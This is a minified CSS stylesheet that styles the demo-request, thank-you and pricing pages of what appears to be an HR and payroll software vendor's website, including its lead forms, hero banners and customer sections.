.video-container{padding:2rem;background:rgb(242.25,242.25,242.25);box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040}.akkr-demo .features{padding:4rem 0;background-color:#00a6da}.akkr-demo .features h2{color:#fff}.akkr-demo .features .features-row{display:flex;justify-content:space-between;margin-top:3rem}@media screen and (max-width: 992px){.akkr-demo .features .features-row{flex-direction:column;align-items:center;margin-top:0}}.akkr-demo .features .features-row .feature-box{background-color:#fff;padding:1rem;width:325px;height:200px;border:2px solid white;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040}@media screen and (max-width: 992px){.akkr-demo .features .features-row .feature-box{margin-top:4rem}}.akkr-demo .features .features-row .feature-box:hover{border:2px solid #E50082}.akkr-demo .features .features-row .feature-box .icon{text-align:center;margin-top:-3rem}.akkr-demo .features .features-row .feature-box p{text-align:center;color:#000;margin-top:1rem}.akkr-demo .form{padding:4rem 0}.akkr-demo .form h2{color:#e50082;text-align:center}.akkr-demo .form strong{color:#000}.akkr-demo .form ul li{margin-bottom:1rem}.akkr-demo .form .fa-li{color:#e50082}.akkr-demo .form .form-wrapper{margin:0 auto;border:1px solid rgb(191.25,191.25,191.25);padding:2rem;box-shadow:0 20px 25px -5px #0000000d,0 10px 15px -5px #00000026;margin-bottom:2rem}@media screen and (max-width: 992px){.akkr-demo .form .form-wrapper{width:100%}}.akkr-demo .form .form-wrapper form label{display:none}.akkr-demo .form .form-wrapper form input{width:100%;color:#000;padding:.5rem 0;font-size:1rem;border:0;border-bottom:1px solid #e6e6e6;margin-bottom:1rem}.akkr-demo .form .form-wrapper form input::placeholder{color:#000;font-size:1rem;font-weight:300}.akkr-demo .form .form-wrapper form .hs-error-msgs li{color:#e50082}.akkr-demo .form .form-wrapper form .hs-error-msgs li label{display:inline-block}.akkr-demo .form .form-wrapper form .input select{font-size:1rem;font-weight:300;margin-bottom:1rem;border-bottom:1px solid #e6e6e6;border-top:none;border-left:none;border-right:none}.akkr-demo .form .form-wrapper form .hs-fieldtype-checkbox label{display:flex;font-size:1em;color:#000;justify-content:flex-start}.akkr-demo .form .form-wrapper form .hs-fieldtype-checkbox ul{list-style:none}.akkr-demo .form .form-wrapper form .hs-fieldtype-checkbox .hs-form-checkbox label input{width:20px;font-size:1rem;margin-top:10px}.akkr-demo .form .form-wrapper form .actions input{background-color:#e50082;color:#fff;border-radius:4rem}.benefits-demo-wrapper .hero{padding:4rem 0;background-color:#000;position:relative;overflow:hidden}.benefits-demo-wrapper .hero .swarm{position:absolute}@media screen and (max-width: 1680px){.benefits-demo-wrapper .hero .swarm{opacity:.25}}.benefits-demo-wrapper .hero .swarm.bottom-left{bottom:0;left:0;transform:translate(-50%,50%)}.benefits-demo-wrapper .hero .swarm.top-right{top:0;right:0;transform:translate(50%,-50%) rotate(180deg)}.benefits-demo-wrapper .hero h1{font-size:2.5rem;color:#e50082;line-height:1.15;margin-bottom:2rem;font-weight:400}.benefits-demo-wrapper .hero h3{color:#fff;margin-bottom:0;font-size:1.5rem;font-weight:300}.benefits-demo-wrapper .already-customer{padding:2rem 0;background-color:#d9d9d9}.benefits-demo-wrapper .already-customer .existing-customers .question{margin-top:0;margin-bottom:1rem}@media screen and (max-width: 992px){.benefits-demo-wrapper .already-customer .existing-customers .question{text-align:center}}.benefits-demo-wrapper .already-customer .existing-customers .buttons{display:flex;grid-gap:1rem;align-items:center;justify-content:flex-start}@media screen and (max-width: 992px){.benefits-demo-wrapper .already-customer .existing-customers .buttons{justify-content:center}}.benefits-demo-wrapper .already-customer .existing-customers a{height:100%;display:block}.benefits-demo-wrapper .already-customer .existing-customers a button{width:100%}.benefits-demo-wrapper .form-container .intro h2{color:#000;font-size:2rem;font-weight:400;line-height:normal;margin-bottom:1rem}.benefits-demo-wrapper .form-container .form{padding:2rem;margin-top:-30rem;background-color:#fff;box-shadow:0 20px 25px -5px #00000026,0 20px 25px -5px #00000040}@media screen and (max-width: 992px){.benefits-demo-wrapper .form-container .form{margin-top:2rem;border-top:1px solid rgb(247.35,247.35,247.35)}}.benefits-demo-wrapper .form-container .form h3{color:#000;text-align:left;line-height:1.5;font-weight:300}.benefits-demo-wrapper .form-container .form a:hover{text-decoration:none}.benefits-demo-wrapper .form-container .form .button.existing{color:#fff;background-color:#3f3f3f;font-size:1rem;display:block;text-transform:initial;margin:1rem auto 2rem}.benefits-demo-wrapper .form-container .form .hs-form-field{margin-bottom:1rem}.benefits-demo-wrapper .form-container .form .hs-form-field>label{position:absolute;width:1px;height:1px;top:-9999px;left:-9999px;overflow:hidden}.benefits-demo-wrapper .form-container .form input[type=text],.benefits-demo-wrapper .form-container .form input[type=email],.benefits-demo-wrapper .form-container .form input[type=tel],.benefits-demo-wrapper .form-container .form input[type=number]{width:100%;color:#000;padding:.5rem 0 0;font-size:1.25rem;border:0;border-bottom:1px solid rgb(229.5,229.5,229.5);margin-top:1rem}.benefits-demo-wrapper .form-container .form input[type=text]::placeholder,.benefits-demo-wrapper .form-container .form input[type=email]::placeholder,.benefits-demo-wrapper .form-container .form input[type=tel]::placeholder,.benefits-demo-wrapper .form-container .form input[type=number]::placeholder{color:#000;font-size:.9em;font-weight:300}.benefits-demo-wrapper .form-container .form input[type=submit]{border:0;border-radius:10rem;background-color:#e50082;color:#fff;font-size:1.25rem;padding:.5rem 4rem;display:block;margin:2rem auto 1rem;white-space:normal}@media (max-width: 767.98px){.benefits-demo-wrapper .form-container .form input[type=submit]{padding:.5rem 2rem}}@media (max-width: 575.98px){.benefits-demo-wrapper .form-container .form input[type=submit]{padding:.5rem 1rem}}.benefits-demo-wrapper .form-container .form .hs-error-msgs{list-style:none;margin:0;padding:0}.benefits-demo-wrapper .form-container .form .hs-error-msg{color:#e50082;margin:0 0 1rem;padding:0}.benefits-demo-wrapper .form-container .form .disclaimer{color:#bfbfbf;font-size:.75rem;line-height:1.5;margin-top:2rem;text-align:center}.benefits-demo-wrapper .perks{padding:4rem 0;background-color:#f2f2f2}.benefits-demo-wrapper .perks .icons{display:flex;justify-content:center;flex-wrap:wrap}.benefits-demo-wrapper .perks .icons .icon-padding{width:33.33%;padding:1rem}@media screen and (max-width: 992px){.benefits-demo-wrapper .perks .icons .icon-padding{width:50%}}@media screen and (max-width: 768px){.benefits-demo-wrapper .perks .icons .icon-padding{width:100%}}.benefits-demo-wrapper .perks .icons .icon-padding .icon{padding:1rem;border:1px solid black;height:100%;background-color:#fff;box-shadow:0 20px 25px -5px #00000026,0 20px 25px -5px #00000040}.benefits-demo-wrapper .perks .icons .icon-padding .icon i{font-size:2em;color:#e50082}.benefits-demo-wrapper .perks .icons .icon-padding .icon h5{color:#000}.benefits-demo-wrapper .customers{padding-bottom:4rem}.benefits-demo-wrapper .customers h2,.benefits-demo-wrapper .customers p{color:#000}.benefits-demo-wrapper .customers .customer-boxes{display:flex;justify-content:center;align-items:center}@media screen and (max-width: 992px){.benefits-demo-wrapper .customers .customer-boxes{flex-wrap:wrap}}.benefits-demo-wrapper .customers .customer-boxes .customer-padding{width:33.33%;padding:1.5rem}@media screen and (max-width: 768px){.benefits-demo-wrapper .customers .customer-boxes .customer-padding{width:100%}}.benefits-demo-wrapper .customers .customer-boxes .customer-padding .customer{text-align:center}.benefits-demo-wrapper .customers .customer-boxes .customer-padding .customer img{max-height:150px}.benefits-demo-wrapper .customers hr{border-top:2px solid #E50082;width:150px;margin:4rem auto 0}.benefits-demo-wrapper .employees{padding:0 0 4rem;background-color:#f2f2f2}.benefits-demo-wrapper .employees hr{border-top:2px solid #E50082;width:150px;margin:0 auto 4rem}.benefits-demo-wrapper .employees .number{background-color:#00a6da;color:#fff;height:90px;width:90px;border-radius:100%;display:flex;justify-content:center;align-items:center;position:relative;z-index:2}.benefits-demo-wrapper .employees .number h1{margin:0;font-size:1.65em}.benefits-demo-wrapper .employees .text{background-color:#fff;padding:3rem 2rem 2rem;margin-top:-3rem}@media screen and (max-width: 992px){.benefits-demo-wrapper .employees .col-lg-4{margin-top:2rem}}.benefits-demo-wrapper .quote{padding:4rem 0}.benefits-demo-wrapper .quote .icon{float:left;color:#e50082;font-size:3.25em;margin-right:1rem}.benefits-demo-wrapper .roi{padding:4rem 0;background-color:#00a6da}.benefits-demo-wrapper .roi h3{font-weight:600}.benefits-demo-wrapper .roi h3,.benefits-demo-wrapper .roi p,.benefits-demo-wrapper .roi a{color:#fff}.benefits-demo-wrapper .roi a{text-decoration:underline}.benefits-demo-wrapper .emotional-footprint{padding-bottom:4rem}.benefits-demo-wrapper .emotional-footprint img{width:250px;height:auto}.demo-lead-wrapper{display:grid;gap:2rem}@media (min-width: 768px){.demo-lead-wrapper{grid-template-columns:1fr 1fr;grid-template-rows:auto 1fr}.demo-lead-wrapper .item1{grid-area:1/1/2/2}.demo-lead-wrapper .item2{grid-area:1/2/3/3}.demo-lead-wrapper .item3{grid-area:2/1/3/2}}.demo-page .mini-badges{padding:0;margin:0;list-style:none;width:100%;display:grid;gap:1rem;grid-template-columns:repeat(3,1fr)}.demo-page .mini-badges li{display:inline-flex;align-items:center;justify-content:center;aspect-ratio:1;background-color:var(--white);border:1px solid var(--gray-200);border-radius:var(--border-radius);padding:20%}.demo-page .mini-badges li img{width:auto;height:100%}.demo-page .demo-header{padding:3rem 0;position:relative;background-repeat:repeat;background-position:50%;background-image:url(/build/img/patterns/hive/white.webp);z-index:0}.demo-page .demo-header:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-image:linear-gradient(rgba(255,255,255,.5333333333),rgba(242,242,242,.5333333333));z-index:-1}.demo-page .demo-header .mini-badges img{max-height:200px}.demo-page .demo-header .form-wrapper{background-color:var(--gray-900);border-radius:.5rem;padding:3rem 1.5rem 1.5rem}.demo-page .demo-header .form-wrapper p,.demo-page .demo-header .form-wrapper label{color:var(--gray-200)!important}.demo-page .demo-header .form-wrapper form .form-columns-2,.demo-page .demo-header .form-wrapper form .form-columns-1{max-width:100%}.demo-page .demo-header .form-wrapper form label{font-size:1em;color:#000}.demo-page .demo-header .form-wrapper form fieldset input,.demo-page .demo-header .form-wrapper form fieldset select{width:100%!important;margin-bottom:1rem;padding:6px!important;border-radius:5px;border:2px solid lightgrey;font-size:1rem}.demo-page .demo-header .form-wrapper form input::placeholder{color:transparent}.demo-page .demo-header .form-wrapper form .hs-form-required{color:var(--primary);margin:0 3px}.demo-page .demo-header .form-wrapper form .hs-error-msgs{list-style:none;margin:0;padding:0}.demo-page .demo-header .form-wrapper form .hs-error-msg{color:#e50082;margin:0 0 1rem;padding:0}.demo-page .demo-header .form-wrapper form .hs-input.invalid.error{border-color:#e50082;padding:12px 0}.demo-page .demo-header .form-wrapper form ul.no-list.hs-error-msgs.inputs-list{font-size:10px;position:absolute;bottom:-20px}.demo-page .demo-header .form-wrapper form .hs-form-field{position:relative}.demo-page .demo-header .form-wrapper form .actions{text-align:center}.demo-page .demo-header .form-wrapper form input[type=submit]{border:0;border-radius:10rem;background-color:#e50082;color:#fff;font-size:1.25rem;padding:.25rem 3rem;display:block;margin:1rem auto 3rem;white-space:normal;min-width:70%}.demo-page .experience{padding-bottom:6rem}.demo-page .experience .group-img{margin-top:-18rem;max-width:500px}@media screen and (max-width: 1200px){.demo-page .experience .group-img{max-width:100%}}.demo-page .experience .experience-wrapper{width:600px}@media screen and (max-width: 1720px){.demo-page .experience .experience-wrapper{width:400px}}@media screen and (max-width: 992px){.demo-page .experience .experience-wrapper{width:100%}}.demo-page .experience .text-wrapper{width:clamp(200px,90%,600px)}.demo-page .experience p{color:#000;font-size:1em}.demo-page .video-section{background-color:#e50082;padding:2rem 0}.demo-page .video-section iframe{border:none}.demo-page .video-section h4,.demo-page .video-section p{color:#fff}.demo-page .video-section h4{margin-bottom:0}.demo-page .awards{padding:3rem 0;background-image:linear-gradient(white,#f2f2f2)}.demo-page .awards h3{color:#000}.demo-page .awards .awards-wrapper{display:flex;justify-content:center;align-items:center;flex-wrap:wrap}.demo-page .awards .awards-wrapper .award-padding{flex-basis:20%;padding:2rem}@media screen and (max-width: 1200px){.demo-page .awards .awards-wrapper .award-padding{flex-basis:33.33%}}@media screen and (max-width: 768px){.demo-page .awards .awards-wrapper .award-padding{flex-basis:50%}}.demo-page .awards .awards-wrapper .award-padding .award{text-align:center;display:flex}.demo-page .reviews,.demo-page .case-studies{padding:3rem 0;background-image:linear-gradient(white,#f2f2f2)}.demo-page .case-studies h3{color:#000}.demo-page .case-studies .case{text-align:left;position:relative;padding-bottom:3rem}@media screen and (max-width: 992px){.demo-page .case-studies .case{margin-bottom:2rem}}.demo-page .case-studies .case .case-image{padding:3rem;background-color:#fff;border:1px solid #ccc;border-radius:1rem;height:300px;display:flex;align-items:center;justify-content:center;margin-bottom:1rem}.demo-page .case-studies .case .case-image img{max-height:100%;max-width:100%}.demo-page .case-studies .case h4{color:#000}.demo-page .case-studies .case p{font-size:1em}.hcm-demo-wrapper .hero{padding:4rem 0;background-color:#000;position:relative;overflow:hidden}.hcm-demo-wrapper .hero .swarm{position:absolute}@media screen and (max-width: 1680px){.hcm-demo-wrapper .hero .swarm{opacity:.25}}.hcm-demo-wrapper .hero .swarm.bottom-left{bottom:0;left:0;transform:translate(-50%,50%)}.hcm-demo-wrapper .hero .swarm.top-right{top:0;right:0;transform:translate(50%,-50%) rotate(180deg)}.hcm-demo-wrapper .hero h1{font-size:2.5rem;color:#e50082;line-height:1.15;margin-bottom:2rem;font-weight:400}.hcm-demo-wrapper .hero h3{color:#fff;margin-bottom:0;font-size:1.5rem;font-weight:300}.hcm-demo-wrapper .already-customer{padding:2rem 0;background-color:#d9d9d9}.hcm-demo-wrapper .already-customer .existing-customers .question{margin-top:0;margin-bottom:1rem}@media screen and (max-width: 992px){.hcm-demo-wrapper .already-customer .existing-customers .question{text-align:center}}.hcm-demo-wrapper .already-customer .existing-customers .buttons{display:flex;grid-gap:1rem;align-items:center;justify-content:flex-start}@media screen and (max-width: 992px){.hcm-demo-wrapper .already-customer .existing-customers .buttons{justify-content:center}}.hcm-demo-wrapper .already-customer .existing-customers a{height:100%;display:block}.hcm-demo-wrapper .already-customer .existing-customers a button{width:100%}.hcm-demo-wrapper .form-container .intro h2{color:#000;font-size:2rem;font-weight:400;line-height:normal;margin-bottom:1rem}.hcm-demo-wrapper .form-container .form{padding:2rem;margin-top:-30rem;background-color:#fff;box-shadow:0 20px 25px -5px #00000026,0 20px 25px -5px #00000040}@media screen and (max-width: 992px){.hcm-demo-wrapper .form-container .form{margin-top:2rem;border-top:1px solid rgb(247.35,247.35,247.35)}}.hcm-demo-wrapper .form-container .form h3{color:#000;text-align:left;line-height:1.5;font-weight:300}.hcm-demo-wrapper .form-container .form a:hover{text-decoration:none}.hcm-demo-wrapper .form-container .form .button.existing{color:#fff;background-color:#3f3f3f;font-size:1rem;display:block;text-transform:initial;margin:1rem auto 2rem}.hcm-demo-wrapper .form-container .form .hs-form-field{margin-bottom:1rem}.hcm-demo-wrapper .form-container .form .hs-form-field>label{position:absolute;width:1px;height:1px;top:-9999px;left:-9999px;overflow:hidden}.hcm-demo-wrapper .form-container .form input[type=text],.hcm-demo-wrapper .form-container .form input[type=email],.hcm-demo-wrapper .form-container .form input[type=tel],.hcm-demo-wrapper .form-container .form input[type=number]{width:100%;color:#000;padding:.5rem 0 0;font-size:1.25rem;border:0;border-bottom:1px solid rgb(229.5,229.5,229.5);margin-top:1rem}.hcm-demo-wrapper .form-container .form input[type=text]::placeholder,.hcm-demo-wrapper .form-container .form input[type=email]::placeholder,.hcm-demo-wrapper .form-container .form input[type=tel]::placeholder,.hcm-demo-wrapper .form-container .form input[type=number]::placeholder{color:#000;font-size:.9em;font-weight:300}.hcm-demo-wrapper .form-container .form input[type=submit]{border:0;border-radius:10rem;background-color:#e50082;color:#fff;font-size:1.25rem;padding:.5rem 4rem;display:block;margin:2rem auto 1rem;white-space:normal}@media (max-width: 767.98px){.hcm-demo-wrapper .form-container .form input[type=submit]{padding:.5rem 2rem}}@media (max-width: 575.98px){.hcm-demo-wrapper .form-container .form input[type=submit]{padding:.5rem 1rem}}.hcm-demo-wrapper .form-container .form .hs-error-msgs{list-style:none;margin:0;padding:0}.hcm-demo-wrapper .form-container .form .hs-error-msg{color:#e50082;margin:0 0 1rem;padding:0}.hcm-demo-wrapper .form-container .form .disclaimer{color:#bfbfbf;font-size:.75rem;line-height:1.5;margin-top:2rem;text-align:center}.hcm-demo-wrapper .perks{padding:4rem 0;background-color:#f2f2f2}.hcm-demo-wrapper .perks .icons{display:flex;justify-content:center;flex-wrap:wrap}.hcm-demo-wrapper .perks .icons .icon-padding{width:33.33%;padding:1rem}@media screen and (max-width: 992px){.hcm-demo-wrapper .perks .icons .icon-padding{width:50%}}@media screen and (max-width: 768px){.hcm-demo-wrapper .perks .icons .icon-padding{width:100%}}.hcm-demo-wrapper .perks .icons .icon-padding .icon{padding:1rem;border:1px solid black;height:100%;background-color:#fff;box-shadow:0 20px 25px -5px #00000026,0 20px 25px -5px #00000040}.hcm-demo-wrapper .perks .icons .icon-padding .icon i{font-size:2em;color:#e50082}.hcm-demo-wrapper .perks .icons .icon-padding .icon h5{color:#000}.hcm-demo-wrapper .customers{padding-bottom:4rem}.hcm-demo-wrapper .customers h2,.hcm-demo-wrapper .customers p{color:#000}.hcm-demo-wrapper .customers .customer-boxes{display:flex;justify-content:center;align-items:center}@media screen and (max-width: 992px){.hcm-demo-wrapper .customers .customer-boxes{flex-wrap:wrap}}.hcm-demo-wrapper .customers .customer-boxes .customer-padding{width:33.33%;padding:1.5rem}@media screen and (max-width: 768px){.hcm-demo-wrapper .customers .customer-boxes .customer-padding{width:100%}}.hcm-demo-wrapper .customers .customer-boxes .customer-padding .customer{text-align:center}.hcm-demo-wrapper .customers .customer-boxes .customer-padding .customer img{max-height:150px}.hcm-demo-wrapper .emotional-footprint{padding:4rem 0;position:relative;background-image:url(/build/img/patterns/hive/white.webp)}.hcm-demo-wrapper .emotional-footprint:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,transparent 0,white 75%)}.hcm-demo-wrapper .emotional-footprint img{width:250px;height:auto}.hr-demo-wrapper .header{padding-top:4rem;padding-bottom:4rem;background:linear-gradient(rgba(0,0,0,.6),rgba(0,0,0,.6)),url(/build/img/backgrounds/hr_demo_bg.jpg);background-size:cover;background-position:center 40%}.hr-demo-wrapper .header h1,.hr-demo-wrapper .header p{color:#fff}.hr-demo-wrapper .header p{font-size:1em}.hr-demo-wrapper .fa-ul{padding-left:2em}.hr-demo-wrapper .fa-ul li{line-height:2.5em;margin-bottom:3em}.hr-demo-wrapper .fa-ul li .fa-li{color:#e50082}.hr-demo-wrapper .fa-ul p{margin-left:1.5em;margin-bottom:0}.hr-demo-wrapper .form h1,.hr-demo-wrapper .form h3{color:#000}.hr-demo-wrapper .form .btn-link{display:block;width:100%;background-color:#e50082;color:#fff;border-radius:4px;padding:10px 20px;text-align:center;margin-bottom:2rem}.hr-demo-wrapper .form form .input input{width:100%;padding:5px 15px!important;margin-bottom:1rem}.hr-demo-wrapper .form form .actions{text-align:center}.hr-demo-wrapper .form form .actions input{padding:.5rem 2rem;border-radius:10rem;border-width:0;color:#fff;background:#E50082}.payroll-demo-wrapper .header{padding-top:4rem;padding-bottom:4rem;background:linear-gradient(rgba(0,0,0,.6),rgba(0,0,0,.6)),url(/build/img/backgrounds/payroll_demo_bg.jpg);background-size:cover;background-position:center 20%}.payroll-demo-wrapper .header h1,.payroll-demo-wrapper .header p{color:#fff}.payroll-demo-wrapper .header p{font-size:1em}.payroll-demo-wrapper .fa-ul{padding-left:2em}.payroll-demo-wrapper .fa-ul li{line-height:2.5em;margin-bottom:3em}.payroll-demo-wrapper .fa-ul li .fa-li{color:#e50082}.payroll-demo-wrapper .fa-ul p{margin-left:1.5em;margin-bottom:0}.payroll-demo-wrapper .form h1,.payroll-demo-wrapper .form h3{color:#000}.payroll-demo-wrapper .form .btn-link{display:block;width:100%;background-color:#e50082;color:#fff;border-radius:4px;padding:10px 20px;text-align:center;margin-bottom:2rem}.payroll-demo-wrapper .form form .input input{width:100%;padding:5px 15px!important;margin-bottom:1rem}.payroll-demo-wrapper .form form .actions{text-align:center}.payroll-demo-wrapper .form form .actions input{padding:.5rem 2rem;border-radius:10rem;border-width:0;color:#fff;background:#E50082}.payroll-services-demo-wrapper .form-container .form{margin-top:-20rem!important}@media screen and (max-width: 992px){.payroll-services-demo-wrapper .form-container .form{margin-top:2rem!important;border-top:1px solid rgb(247.35,247.35,247.35)}}.simple-demo-wrapper .hero{padding:4rem 0;background-color:#000;position:relative;overflow:hidden}.simple-demo-wrapper .hero .swarm{position:absolute}@media screen and (max-width: 1680px){.simple-demo-wrapper .hero .swarm{opacity:.25}}.simple-demo-wrapper .hero .swarm.bottom-left{bottom:0;left:0;transform:translate(-50%,50%)}.simple-demo-wrapper .hero .swarm.top-right{top:0;right:0;transform:translate(50%,-50%) rotate(180deg)}.simple-demo-wrapper .hero h1{font-size:2.5rem;color:#e50082;line-height:1.15;margin-bottom:2rem;font-weight:400}.simple-demo-wrapper .hero h3{color:#fff;margin-bottom:0;font-size:1.5rem;font-weight:300}.simple-demo-wrapper .already-customer{padding:2rem 0;background-color:#d9d9d9}.simple-demo-wrapper .already-customer .existing-customers .question{margin-top:0;margin-bottom:1rem}@media screen and (max-width: 992px){.simple-demo-wrapper .already-customer .existing-customers .question{text-align:center}}.simple-demo-wrapper .already-customer .existing-customers .buttons{display:flex;grid-gap:1rem;align-items:center;justify-content:flex-start}@media screen and (max-width: 992px){.simple-demo-wrapper .already-customer .existing-customers .buttons{justify-content:center}}.simple-demo-wrapper .already-customer .existing-customers a{height:100%;display:block}.simple-demo-wrapper .already-customer .existing-customers a button{width:100%}.simple-demo-wrapper .form-container .intro h2{color:#000;font-size:2rem;font-weight:400;line-height:normal;margin-bottom:1rem}.simple-demo-wrapper .form-container .form{padding:2rem;margin-top:-30rem;background-color:#fff;box-shadow:0 20px 25px -5px #00000026,0 20px 25px -5px #00000040}@media screen and (max-width: 992px){.simple-demo-wrapper .form-container .form{margin-top:2rem;border-top:1px solid rgb(247.35,247.35,247.35)}}.simple-demo-wrapper .form-container .form h3{color:#000;text-align:left;line-height:1.5;font-weight:300}.simple-demo-wrapper .form-container .form a:hover{text-decoration:none}.simple-demo-wrapper .form-container .form .button.existing{color:#fff;background-color:#3f3f3f;font-size:1rem;display:block;text-transform:initial;margin:1rem auto 2rem}.simple-demo-wrapper .form-container .form .hs-form-field{margin-bottom:1rem}.simple-demo-wrapper .form-container .form .hs-form-field>label{position:absolute;width:1px;height:1px;top:-9999px;left:-9999px;overflow:hidden}.simple-demo-wrapper .form-container .form input[type=text],.simple-demo-wrapper .form-container .form input[type=email],.simple-demo-wrapper .form-container .form input[type=tel],.simple-demo-wrapper .form-container .form input[type=number]{width:100%;color:#000;padding:.5rem 0 0;font-size:1.25rem;border:0;border-bottom:1px solid rgb(229.5,229.5,229.5);margin-top:1rem}.simple-demo-wrapper .form-container .form input[type=text]::placeholder,.simple-demo-wrapper .form-container .form input[type=email]::placeholder,.simple-demo-wrapper .form-container .form input[type=tel]::placeholder,.simple-demo-wrapper .form-container .form input[type=number]::placeholder{color:#000;font-size:.9em;font-weight:300}.simple-demo-wrapper .form-container .form input[type=submit]{border:0;border-radius:10rem;background-color:#e50082;color:#fff;font-size:1.25rem;padding:.5rem 4rem;display:block;margin:2rem auto 1rem;white-space:normal}@media (max-width: 767.98px){.simple-demo-wrapper .form-container .form input[type=submit]{padding:.5rem 2rem}}@media (max-width: 575.98px){.simple-demo-wrapper .form-container .form input[type=submit]{padding:.5rem 1rem}}.simple-demo-wrapper .form-container .form .hs-error-msgs{list-style:none;margin:0;padding:0}.simple-demo-wrapper .form-container .form .hs-error-msg{color:#e50082;margin:0 0 1rem;padding:0}.simple-demo-wrapper .form-container .form .disclaimer{color:#bfbfbf;font-size:.75rem;line-height:1.5;margin-top:2rem;text-align:center}.simple-demo-wrapper .perks{padding:4rem 0;background-color:#f2f2f2}.simple-demo-wrapper .perks .icons{display:flex;justify-content:center;flex-wrap:wrap}.simple-demo-wrapper .perks .icons .icon-padding{width:33.33%;padding:1rem}@media screen and (max-width: 992px){.simple-demo-wrapper .perks .icons .icon-padding{width:50%}}@media screen and (max-width: 768px){.simple-demo-wrapper .perks .icons .icon-padding{width:100%}}.simple-demo-wrapper .perks .icons .icon-padding .icon{padding:1rem;border:1px solid black;height:100%;background-color:#fff;box-shadow:0 20px 25px -5px #00000026,0 20px 25px -5px #00000040}.simple-demo-wrapper .perks .icons .icon-padding .icon i{font-size:2em;color:#e50082}.simple-demo-wrapper .perks .icons .icon-padding .icon h5{color:#000}.simple-demo-wrapper .customers{padding-bottom:4rem}.simple-demo-wrapper .customers h2,.simple-demo-wrapper .customers p{color:#000}.simple-demo-wrapper .customers .customer-boxes{display:flex;justify-content:center;align-items:center}@media screen and (max-width: 992px){.simple-demo-wrapper .customers .customer-boxes{flex-wrap:wrap}}.simple-demo-wrapper .customers .customer-boxes .customer-padding{width:33.33%;padding:1.5rem}@media screen and (max-width: 768px){.simple-demo-wrapper .customers .customer-boxes .customer-padding{width:100%}}.simple-demo-wrapper .customers .customer-boxes .customer-padding .customer{text-align:center}.simple-demo-wrapper .customers .customer-boxes .customer-padding .customer img{max-height:150px}.simple-demo-wrapper .emotional-footprint{padding:4rem 0;position:relative;background-image:url(/build/img/patterns/hive/white.webp)}.simple-demo-wrapper .emotional-footprint:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,transparent 0,white 75%)}.simple-demo-wrapper .emotional-footprint img{width:250px;height:auto}.demo-thank-you-wrapper .header{padding:4rem 0;background-color:#f2f2f2}.demo-thank-you-wrapper .header p{color:#000}.demo-thank-you-wrapper .videos{padding:4rem 0}.demo-thank-you-wrapper .videos p{font-size:1.1em;font-weight:600}@media screen and (max-width: 992px){.demo-thank-you-wrapper .videos .col-lg-4{margin-bottom:2rem}}.demo-thank-you-wrapper .resources{padding:4rem 0;background-color:#f2f2f2}@media screen and (max-width: 992px){.demo-thank-you-wrapper .resources h2{text-align:center}}.demo-thank-you-wrapper .resources .resources-boxes{display:flex;justify-content:center;align-items:center;flex-wrap:wrap}.demo-thank-you-wrapper .resources .resources-boxes .resources-padding{width:25%;padding:1rem;display:flex;justify-content:center}.demo-thank-you-wrapper .resources .resources-boxes .resources-padding a:hover{text-decoration:none;color:#e50082}@media screen and (max-width: 992px){.demo-thank-you-wrapper .resources .resources-boxes .resources-padding{width:50%}}@media screen and (max-width: 768px){.demo-thank-you-wrapper .resources .resources-boxes .resources-padding{width:100%}}.demo-thank-you-wrapper .resources .resources-boxes .resources-padding .resource{background-color:#000;height:230px;width:230px;padding:1rem;display:flex;flex-direction:column;justify-content:space-between;align-items:center;background-size:cover;background-position:center}.demo-thank-you-wrapper .resources .resources-boxes .resources-padding .resource p{color:#e50082;font-size:1em;line-height:1.25em;margin:0;font-weight:600}.demo-thank-you-wrapper .resources .resources-boxes .resources-padding .resource img{max-width:125px}.demo-thank-you-wrapper .resources .resources-padding:nth-of-type(1) .resource{background-image:linear-gradient(rgba(0,0,0,.8),rgba(0,0,0,.8)),url(/build/img/platform/looking_at_notes.png)}.demo-thank-you-wrapper .resources .resources-padding:nth-of-type(2) .resource{background-image:linear-gradient(rgba(0,0,0,.8),rgba(0,0,0,.8)),url(/build/img/platform/group_tablet.png)}.demo-thank-you-wrapper .resources .resources-padding:nth-of-type(3) .resource{background-image:linear-gradient(rgba(0,0,0,.8),rgba(0,0,0,.8)),url(/build/img/platform/man_sitting.png)}.demo-thank-you-wrapper .resources .resources-padding:nth-of-type(4) .resource{background-image:linear-gradient(rgba(0,0,0,.8),rgba(0,0,0,.8)),url(/build/img/platform/group_coffee.png)}main.pricing *{text-wrap:pretty;transition:.2s ease-in-out}main.pricing .container-expand{position:absolute;top:0;left:0;bottom:0;right:0;z-index:-5}main.pricing .container-expand img{height:100%;width:100%;object-fit:cover}@media (min-width: 768px){main.pricing .container-expand{left:40%}}main.pricing .hero{z-index:1;padding:2rem 0;position:relative;text-align:left;background-color:var(--black);color:var(--white)}main.pricing .hero:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-color:#000b;z-index:-1}@media (min-width: 768px){main.pricing .hero{padding:5vw 0}main.pricing .hero:before{background:linear-gradient(90deg,black 40%,rgba(0,0,0,0))}main.pricing .hero .col{flex:0 1 50%}}main.pricing .eyebrow{color:var(--gray-600)}main.pricing .breadcrumbs{font-size:1rem;text-align:left}main.pricing .breadcrumbs a{color:#fff;text-decoration:none}main.pricing .breadcrumbs .endpoint{color:var(--primary)}main.pricing .form-trio{padding:2rem 0;display:grid;gap:0 2rem;grid-template-areas:"a" "c" "b"}@media (min-width: 768px){main.pricing .form-trio{grid-template-areas:"a c" "b c"}}main.pricing .form-trio .area1{grid-area:a}main.pricing .form-trio .area2{grid-area:b}main.pricing .form-trio .area3{grid-area:c}main.pricing .form-wrapper{background-color:var(--gray-900);border-radius:.5rem;padding:3rem 1.5rem 1.5rem}main.pricing .form-wrapper p,main.pricing .form-wrapper label{color:var(--gray-200)!important}main.pricing .form-wrapper form .form-columns-2{max-width:100%}main.pricing .form-wrapper form .form-columns-1{max-width:100%}main.pricing .form-wrapper form label{font-size:1em;color:#000}main.pricing .form-wrapper form fieldset input,main.pricing .form-wrapper form fieldset select{width:100%!important;margin-bottom:1rem;padding:6px!important;border-radius:5px;border:2px solid lightgrey;font-size:1rem}main.pricing .form-wrapper form input::placeholder{color:transparent}main.pricing .form-wrapper form .hs-form-required{color:var(--primary);margin:0 3px}main.pricing .form-wrapper form .hs-error-msgs{list-style:none;margin:0;padding:0}main.pricing 